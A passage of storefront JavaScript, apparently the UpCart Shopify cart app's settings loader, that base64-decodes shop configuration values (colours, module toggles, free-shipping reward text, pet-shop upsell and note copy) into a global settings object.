    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPnt7dGltZXJ9fTwvYj4gbWludXRlcyE8L3A+");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I0NERTBFMA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I0M1RTZGRA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MA==");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzYyYjlhZg==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e3thbW91bnR9fTwvYj4gYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e3tjb3VudH19PC9iPiBwcm9kdWN0cyBhd2F5IGZyb20gZnJlZSBzaGlwcGluZyE8L3A+");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+VHJlYXQgeW91ciBwZXQgdG8gYSBsaXR0bGUgbG92ZSE8L3A+Cg==");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("MTA=");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+PHN0cm9uZz5XSEFUJ1MgWU9VUiBQRVQnUyBOQU1FPzwvc3Ryb25nPjwvcD4K");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("ZW50ZXIgcGV0IG5hbWUgaGVyZQ==");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL3N0b3JhZ2UuZ29vZ2xlYXBpcy5jb20vdXBjYXJ0LXB1YmxpYy9wYXltZW50LWljb25zLnBuZyIsInBvc2l0aW9uIjoiYm90dG9tIn0=");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
